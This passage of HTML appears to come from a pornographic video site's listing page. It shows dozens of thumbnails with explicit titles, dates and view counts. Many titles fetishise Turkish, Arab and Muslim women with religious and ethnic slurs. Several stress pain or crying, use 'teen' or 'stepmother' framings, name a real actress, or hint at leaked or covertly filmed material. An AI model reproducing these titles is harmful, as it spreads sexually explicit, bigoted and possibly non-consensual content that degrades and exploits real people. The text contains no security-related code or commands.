                                <img data-sg="d21ff65ca31660a" src="/thumbs/610/946318209373529610_0.jpg" alt="Hot Turkish friends share a cock" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 21.12.2023</div>
                            <div class="desc">
                                <p>Hot Turkish friends share a cock</p>
                                <span class="views">29</span>
                                <span class="time">5:41</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2705852732080612154/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="258d1eb93e2f633a" src="/thumbs/154/2705852732080612154_0.jpg" alt="Hot Latina Sucks Big Arab Cock First Time" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 21.12.2023</div>
                            <div class="desc">
                                <p>Hot Latina Sucks Big Arab Cock First Time</p>
                                <span class="views">29</span>
                                <span class="time">6:27</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/4607602350301877472/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="3ff17decebff94e0" src="/thumbs/472/4607602350301877472_0.jpg" alt="She begs me moaning to fuck her ass" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 12.02.2024</div>
                            <div class="desc">
                                <p>She begs me moaning to fuck her ass</p>
                                <span class="views">10</span>
                                <span class="time">8:37</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2705852734414713476/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="258d1eb9c94ef284" src="/thumbs/476/2705852734414713476_0.jpg" alt="LAZ ALI MILF SANDY ANAL HARD FUCK SHE CRYING" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 21.12.2023</div>
                            <div class="desc">
                                <p>LAZ ALI MILF SANDY ANAL HARD FUCK SHE CRYING</p>
                                <span class="views">29</span>
                                <span class="time">4:37</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/3544657719081295412/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="3131276a442fde34" src="/thumbs/412/3544657719081295412_0.jpg" alt="Turkish girl Farah Slut fucked in an adult theatre" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 21.02.2024</div>
                            <div class="desc">
                                <p>Turkish girl Farah Slut fucked in an adult theatre</p>
                                <span class="views">15</span>
                                <span class="time">18:32</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2705852733972895960/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="258d1eb9aef958d8" src="/thumbs/960/2705852733972895960_0.jpg" alt="Ev yapimi" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 17.12.2023</div>
                            <div class="desc">
                                <p>Ev yapimi</p>
                                <span class="views">34</span>
                                <span class="time">4:37</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2705852733804198446/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="258d1eb9a4eb3a2e" src="/thumbs/446/2705852733804198446_0.jpg" alt="Turkish attractive woman doing cleaning" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 17.12.2023</div>
                            <div class="desc">
                                <p>Turkish attractive woman doing cleaning</p>
                                <span class="views">36</span>
                                <span class="time">0:23</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2393028121224493331/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="2135be65bf1b3913" src="/thumbs/331/2393028121224493331_0.jpg" alt="When the landlord drove my neighbor out of the house, she came to my house" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 12.02.2024</div>
                            <div class="desc">
                                <p>When the landlord drove my neighbor out of the house, she came to my house</p>
                                <span class="views">18</span>
                                <span class="time">11:53</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1892856895716501207/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="1a44c7515fd4a6d7" src="/thumbs/207/1892856895716501207_0.jpg" alt="Big Moroccan DICK too MUCH for her" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 21.12.2023</div>
                            <div class="desc">
                                <p>Big Moroccan DICK too MUCH for her</p>
                                <span class="views">26</span>
                                <span class="time">7:15</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/5246394912085134052/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="48cef0603e404ae4" src="/thumbs/52/5246394912085134052_0.jpg" alt="turkish teen girl anal fuck hard rough sex" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 12.02.2024</div>
                            <div class="desc">
                                <p>turkish teen girl anal fuck hard rough sex</p>
                                <span class="views">11</span>
                                <span class="time">5:11</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2705852734450013827/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="258d1eb9cb699683" src="/thumbs/827/2705852734450013827_0.jpg" alt="Olgun arab annesini sikiyor mom bigecem. com" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 17.12.2023</div>
                            <div class="desc">
                                <p>Olgun arab annesini sikiyor mom bigecem. com</p>
                                <span class="views">39</span>
                                <span class="time">8:33</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1892856895453578549/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="1a44c7515028c535" src="/thumbs/549/1892856895453578549_0.jpg" alt="homemade Arab Muslim Egypt , Turkey , Pakistan Cauc hijab" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 17.12.2023</div>
                            <div class="desc">
                                <p>homemade Arab Muslim Egypt , Turkey , Pakistan Cauc hijab</p>
                                <span class="views">42</span>
                                <span class="time">9:44</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2705852731638436692/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="258d1eb923d45354" src="/thumbs/692/2705852731638436692_0.jpg" alt="Turkish-arabic-asian hijapp mix photo 25" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 17.12.2023</div>
                            <div class="desc">
                                <p>Turkish-arabic-asian hijapp mix photo 25</p>
                                <span class="views">44</span>
                                <span class="time">8:21</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2872381347624690989/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="27dcbf9dfca0a52d" src="/thumbs/989/2872381347624690989_0.jpg" alt="The History Of The Ancient Goddess Gape - The Aftermath Episode 8" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 14.02.2024</div>
                            <div class="desc">
                                <p>The History Of The Ancient Goddess Gape - The Aftermath Episode 8</p>
                                <span class="views">16</span>
                                <span class="time">24:50</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2705852733946691527/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="258d1eb9ad697fc7" src="/thumbs/527/2705852733946691527_0.jpg" alt="Bangla Paki Jazmin enjoys 2 Big Nordic-Western Penises" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 17.12.2023</div>
                            <div class="desc">
                                <p>Bangla Paki Jazmin enjoys 2 Big Nordic-Western Penises</p>
                                <span class="views">29</span>
                                <span class="time">14:55</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/7491785791607050018/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="67f82b7bfa0e8f22" src="/thumbs/18/7491785791607050018_0.jpg" alt="Redhead concubine rides sultan’s big dick! Hot east fuck - Cowgirl, reverse cowgirl" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 12.02.2024</div>
                            <div class="desc">
                                <p>Redhead concubine rides sultan’s big dick! Hot east fuck - Cowgirl, reverse cowgirl</p>
                                <span class="views">16</span>
                                <span class="time">15:55</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2705852735269430893/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="258d1eb9fc40e66d" src="/thumbs/893/2705852735269430893_0.jpg" alt="Horny Turkish Girl Suck And Fuck By Big Moroccan Cock" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 17.12.2023</div>
                            <div class="desc">
                                <p>Horny Turkish Girl Suck And Fuck By Big Moroccan Cock</p>
                                <span class="views">25</span>
                                <span class="time">9:14</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1892856896915458827/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="1a44c751a74b4b0b" src="/thumbs/827/1892856896915458827_0.jpg" alt="Photo shop 2 arab hijab turkish bitch" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 17.12.2023</div>
                            <div class="desc">
                                <p>Photo shop 2 arab hijab turkish bitch</p>
                                <span class="views">29</span>
                                <span class="time">7:05</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1892856894340477050/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="1a44c7510dd0307a" src="/thumbs/50/1892856894340477050_0.jpg" alt="Sibel Kekilli bir icim su  frmxd com" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 17.12.2023</div>
                            <div class="desc">
                                <p>Sibel Kekilli bir icim su  frmxd com</p>
                                <span class="views">25</span>
                                <span class="time">3:42</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2705852732686163425/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="258d1eb962475de1" src="/thumbs/425/2705852732686163425_0.jpg" alt="Hot Ass Arab Wife Dance Tease" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 21.12.2023</div>
                            <div class="desc">
                                <p>Hot Ass Arab Wife Dance Tease</p>
                                <span class="views">23</span>
                                <span class="time">1:01</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/6189839502375463862/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="55e6ba3b73c52bb6" src="/thumbs/862/6189839502375463862_0.jpg" alt="Anal sex from the side with stepmother. Cum on her ass, on her buttocks." width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 12.02.2024</div>
                            <div class="desc">
                                <p>Anal sex from the side with stepmother. Cum on her ass, on her buttocks.</p>
                                <span class="views">13</span>
                                <span class="time">10:32</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2705852734776068564/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="258d1eb9ded8c9d4" src="/thumbs/564/2705852734776068564_0.jpg" alt="Kapali kadinin kacamak sikisi tercih 724adult com" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 21.12.2023</div>
                            <div class="desc">
                                <p>Kapali kadinin kacamak sikisi tercih 724adult com</p>
                                <span class="views">33</span>
                                <span class="time">19:31</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1426482548110867593/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="13cbe251d6713c89" src="/thumbs/593/1426482548110867593_0.jpg" alt="Arab turk and massage What more can a single Merican fellow ask for " width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 21.12.2023</div>
                            <div class="desc">
                                <p>Arab turk and massage What more can a single Merican fellow ask for </p>
                                <span class="views">29</span>
                                <span class="time">5:00</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1426482547085600233/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="13cbe2519954e5e9" src="/thumbs/233/1426482547085600233_0.jpg" alt="Arab turk Aamir s Delivery" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 21.12.2023</div>
                            <div class="desc">
                                <p>Arab turk Aamir s Delivery</p>
                                <span class="views">24</span>
                                <span class="time">5:00</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2705852731997383078/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="258d1eb9393969a6" src="/thumbs/78/2705852731997383078_0.jpg" alt="Arab beurette big ass" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 21.12.2023</div>
                            <div class="desc">
                                <p>Arab beurette big ass</p>
                                <span class="views">24</span>
                                <span class="time">0:27</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/7771839396022700927/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="6bdb1ec0f351cb7f" src="/thumbs/927/7771839396022700927_0.jpg" alt="Turkish chubby amateur milf meet german user in swinger club" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 14.02.2024</div>
                            <div class="desc">
                                <p>Turkish chubby amateur milf meet german user in swinger club</p>
                                <span class="views">15</span>
                                <span class="time">16:24</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2897906300339443521/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="28376e6d28195741" src="/thumbs/521/2897906300339443521_0.jpg" alt="horny turkish cum 230" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 21.12.2023</div>
                            <div class="desc">
                                <p>horny turkish cum 230</p>
                                <span class="views">29</span>
                                <span class="time">2:34</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1892856897579635632/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="1a44c751cee1d3b0" src="/thumbs/632/1892856897579635632_0.jpg" alt="ARAB Muslim HIJAB Turbanli Girl FUCK 3 - NV" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 21.12.2023</div>
                            <div class="desc">
                                <p>ARAB Muslim HIJAB Turbanli Girl FUCK 3 - NV</p>
                                <span class="views">27</span>
                                <span class="time">4:35</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1892856894435004199/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="1a44c75113728f27" src="/thumbs/199/1892856894435004199_0.jpg" alt="Hot Arab with G - sex" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 21.12.2023</div>
                            <div class="desc">
                                <p>Hot Arab with G - sex</p>
                                <span class="views">39</span>
                                <span class="time">9:44</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/5389134991734187493/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="4aca0db8dcf1a5e5" src="/thumbs/493/5389134991734187493_0.jpg" alt="Evli Kadin Masturbasyon Yapiyor Yaraga Hasret Kalmis Kocasi Sikemiyor Sanirim Turkish Milf" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 11.02.2024</div>
                            <div class="desc">
                                <p>Evli Kadin Masturbasyon Yapiyor Yaraga Hasret Kalmis Kocasi Sikemiyor Sanirim Turkish Milf</p>
                                <span class="views">17</span>
                                <span class="time">1:57</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2705852734547204962/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="258d1eb9d1349b62" src="/thumbs/962/2705852734547204962_0.jpg" alt="LAZ ALI WIFE FUCKING WITH WILD MASK GROUP " width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 21.12.2023</div>
                            <div class="desc">
                                <p>LAZ ALI WIFE FUCKING WITH WILD MASK GROUP </p>
                                <span class="views">33</span>
                                <span class="time">14:20</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1426482546367412951/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="13cbe2516e863ad7" src="/thumbs/951/1426482546367412951_0.jpg" alt="White girl loves muslim immigrant and arab turk teen Art imitating life " width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 21.12.2023</div>
                            <div class="desc">
                                <p>White girl loves muslim immigrant and arab turk teen Art imitating life </p>
                                <span class="views">27</span>
                                <span class="time">5:00</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1426482546088920973/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="13cbe2515decc78d" src="/thumbs/973/1426482546088920973_0.jpg" alt="Arab turk teen and sex Desert Pussy" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 21.12.2023</div>
                            <div class="desc">
                                <p>Arab turk teen and sex Desert Pussy</p>
                                <span class="views">26</span>
                                <span class="time">5:00</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2705852733358777804/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="258d1eb98a5ea5cc" src="/thumbs/804/2705852733358777804_0.jpg" alt="Turbanli kiz periscope yayininda memesini aciyor" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 21.12.2023</div>
                            <div class="desc">
                                <p>Turbanli kiz periscope yayininda memesini aciyor</p>
                                <span class="views">23</span>
                                <span class="time">10:13</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1405718901251272342/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="13821de493226e96" src="/thumbs/342/1405718901251272342_0.jpg" alt="Bathroom sex with nurse" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 22.02.2024</div>
                            <div class="desc">
                                <p>Bathroom sex with nurse</p>
                                <span class="views">12</span>
                                <span class="time">6:30</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1892856898117624802/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="1a44c751eef2e3e2" src="/thumbs/802/1892856898117624802_0.jpg" alt="LAZ ALI WIFE MILF HARD ANAL GANGBANG PAIN CRYING" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 21.12.2023</div>
                            <div class="desc">
                                <p>LAZ ALI WIFE MILF HARD ANAL GANGBANG PAIN CRYING</p>
                                <span class="views">30</span>
                                <span class="time">8:02</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1892856897344428741/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="1a44c751c0dcdac5" src="/thumbs/741/1892856897344428741_0.jpg" alt="Kremsiz Gotume Girmeyi Dusunme gizlivideom com" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 21.12.2023</div>
                            <div class="desc">
                                <p>Kremsiz Gotume Girmeyi Dusunme gizlivideom com</p>
                                <span class="views">27</span>
                                <span class="time">1:23</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2705852732003000828/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="258d1eb9398f21fc" src="/thumbs/828/2705852732003000828_0.jpg" alt="Kunde fickt Junge muslima Hure" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 21.12.2023</div>
                            <div class="desc">
                                <p>Kunde fickt Junge muslima Hure</p>
                                <span class="views">23</span>
                                <span class="time">15:28</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/6299091317377217462/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="576ade2ddc0433b6" src="/thumbs/462/6299091317377217462_0.jpg" alt="Hot Muslim Arabian With Big Tits In Masturbates Chubby Pussy To Extreme Orgasm On Webcam For Allah" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 14.02.2024</div>
                            <div class="desc">
                                <p>Hot Muslim Arabian With Big Tits In Masturbates Chubby Pussy To Extreme Orgasm On Webcam For Allah</p>
                                <span class="views">9</span>
                                <span class="time">6:13</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2705852734885568630/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="258d1eb9e55fa076" src="/thumbs/630/2705852734885568630_0.jpg" alt="CURVY ASS" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 21.12.2023</div>
                            <div class="desc">
                                <p>CURVY ASS</p>
                                <span class="views">19</span>
                                <span class="time">5:57</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1892856894950855977/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="1a44c7513231d529" src="/thumbs/977/1892856894950855977_0.jpg" alt="Hijab Turbanli jilbab erotic Dance Mashallah" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 21.12.2023</div>
                            <div class="desc">
                                <p>Hijab Turbanli jilbab erotic Dance Mashallah</p>
                                <span class="views">15</span>
                                <span class="time">3:10</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1426482548474967295/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="13cbe251ec24f4ff" src="/thumbs/295/1426482548474967295_0.jpg" alt="Arab turk Black vs White My Ultimate Dick Challenge " width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 21.12.2023</div>
                            <div class="desc">
                                <p>Arab turk Black vs White My Ultimate Dick Challenge </p>
                                <span class="views">15</span>
                                <span class="time">5:00</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1892856896137809586/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="1a44c75178f14eb2" src="/thumbs/586/1892856896137809586_0.jpg" alt="ayten (2).mp4" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 21.12.2023</div>
                            <div class="desc">
                                <p>ayten (2).mp4</p>
                                <span class="views">19</span>
                                <span class="time">6:27</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/6214932713517226970/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="563fe05ff4261bda" src="/thumbs/970/6214932713517226970_0.jpg" alt="I provoke the old man in lingerie & high heels until he brings me anal to orgasm and blow his cock" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 13.02.2024</div>
                            <div class="desc">
                                <p>I provoke the old man in lingerie & high heels until he brings me anal to orgasm and blow his cock</p>
                                <span class="views">11</span>
                                <span class="time">5:16</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2705852734782021304/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="258d1eb9df339eb8" src="/thumbs/304/2705852734782021304_0.jpg" alt="LAZ ALI HARD FUCK KATE HOT WIFE TO ORGASM" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 21.12.2023</div>
                            <div class="desc">
                                <p>LAZ ALI HARD FUCK KATE HOT WIFE TO ORGASM</p>
                                <span class="views">25</span>
                                <span class="time">7:42</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1426482548461982351/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="13cbe251eb5ed28f" src="/thumbs/351/1426482548461982351_0.jpg" alt="Arab turk Operation Pussy Run " width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 21.12.2023</div>
                            <div class="desc">
                                <p>Arab turk Operation Pussy Run </p>
                                <span class="views">24</span>
                                <span class="time">5:00</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1426482547280346304/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="13cbe251a4f07cc0" src="/thumbs/304/1426482547280346304_0.jpg" alt="Arab pussy eating and turk teen xxx I m not going to destroy it for you" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 21.12.2023</div>
                            <div class="desc">
                                <p>Arab pussy eating and turk teen xxx I m not going to destroy it for you</p>
                                <span class="views">14</span>
                                <span class="time">5:00</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2705852732895819867/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="258d1eb96ec6785b" src="/thumbs/867/2705852732895819867_0.jpg" alt="Turbanli evli Kadin" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 21.12.2023</div>
                            <div class="desc">
                                <p>Turbanli evli Kadin</p>
                                <span class="views">20</span>
                                <span class="time">2:37</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1892856898381234567/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="1a44c751fea94187" src="/thumbs/567/1892856898381234567_0.jpg" alt="Tuerkinnen wie Sibel bevorzugen grosse Germanen-Schwaenze" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 21.12.2023</div>
                            <div class="desc">
                                <p>Tuerkinnen wie Sibel bevorzugen grosse Germanen-Schwaenze</p>
                                <span class="views">25</span>
                                <span class="time">4:48</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1892856898399545185/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="1a44c751ffc0a761" src="/thumbs/185/1892856898399545185_0.jpg" alt="arab girl dancing thong slip 2015" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 21.12.2023</div>
                            <div class="desc">
                                <p>arab girl dancing thong slip 2015</p>
                                <span class="views">25</span>
                                <span class="time">0:47</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1892856896190778337/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="1a44c7517c198be1" src="/thumbs/337/1892856896190778337_0.jpg" alt="turbanli kurt kadin kocasinin yarragini  sibel18 com" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 21.12.2023</div>
                            <div class="desc">
                                <p>turbanli kurt kadin kocasinin yarragini  sibel18 com</p>
                                <span class="views">21</span>
                                <span class="time">2:24</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1892856896786476411/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="1a44c7519f9b2d7b" src="/thumbs/411/1892856896786476411_0.jpg" alt="Sultan ev sahibiyle sikisiyor   sibel18 com" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 21.12.2023</div>
                            <div class="desc">
                                <p>Sultan ev sahibiyle sikisiyor   sibel18 com</p>
                                <span class="views">25</span>
                                <span class="time">5:02</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2705852732483106359/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="258d1eb9562cf637" src="/thumbs/359/2705852732483106359_0.jpg" alt="German turkish muslim mother outdoor userdate with piss" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 21.12.2023</div>
                            <div class="desc">
                                <p>German turkish muslim mother outdoor userdate with piss</p>
                                <span class="views">27</span>
                                <span class="time">11:26</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2705852732029881915/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="258d1eb93b294e3b" src="/thumbs/915/2705852732029881915_0.jpg" alt="Turbanli" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 21.12.2023</div>
                            <div class="desc">
                                <p>Turbanli</p>
                                <span class="views">18</span>
                                <span class="time">1:52</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/7058274709619039643/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="61f40773b9f75d9b" src="/thumbs/643/7058274709619039643_0.jpg" alt="Turkish sex – sensual massage from an Egyptian man" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 22.02.2024</div>
                            <div class="desc">
                                <p>Turkish sex – sensual massage from an Egyptian man</p>
                                <span class="views">9</span>
                                <span class="time">8:52</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2705852735121236438/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="258d1eb9f36ba1d6" src="/thumbs/438/2705852735121236438_0.jpg" alt="TURKISH WIFE SHOWS HER HAIRY PUSSY" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 21.12.2023</div>
                            <div class="desc">
                                <p>TURKISH WIFE SHOWS HER HAIRY PUSSY</p>
                                <span class="views">16</span>
                                <span class="time">1:57</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1892856896430318261/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="1a44c7518a60a2b5" src="/thumbs/261/1892856896430318261_0.jpg" alt="Hijab" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 21.12.2023</div>
                            <div class="desc">
                                <p>Hijab</p>
                                <span class="views">19</span>
                                <span class="time">0:14</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1892856894249980281/" class="trd">
                            <div class="thimg wide-ratio">
